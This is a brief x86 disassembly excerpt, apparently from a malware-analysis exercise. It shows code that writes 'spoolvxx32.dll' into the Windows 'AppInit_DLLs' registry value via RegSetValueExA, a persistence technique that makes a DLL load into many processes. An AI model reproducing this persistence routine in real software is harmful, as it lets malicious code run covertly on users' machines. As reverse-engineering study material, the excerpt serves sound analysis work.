 push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey